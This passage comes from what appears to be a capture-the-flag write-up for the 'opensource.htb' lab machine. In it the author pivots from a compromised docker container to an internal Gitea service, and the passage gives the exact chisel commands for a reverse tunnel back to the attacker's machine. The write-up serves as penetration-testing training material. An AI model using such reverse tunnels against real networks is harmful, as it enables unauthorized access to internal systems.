 This is where that previously found filtered port 3000 comes in handy. Now that we've got a hand in their network we can proxy requests from our machine through the docker container and to port 3000. To do so there exists a cool little tool called chisel. I've used this tool in the past but I pretty much completely forgot how it works so I turned to the docs. Using this tool can get a little complicated so I'm not going to try and explain it here but how I used it was I ran a server in reverse mode on my machine by executing: chisel server 8000 --reverse then in the docker container I uploaded chisel and then ran: ./chisel client <my IP>:8000 R:3000:opensource.htb:3000. This connects back to my machine, binds to localhost:3000, and sends any request to that port to opensource.htb:3000. Now I pointed my browser to localhost:3000 and was greeted with a gitea page.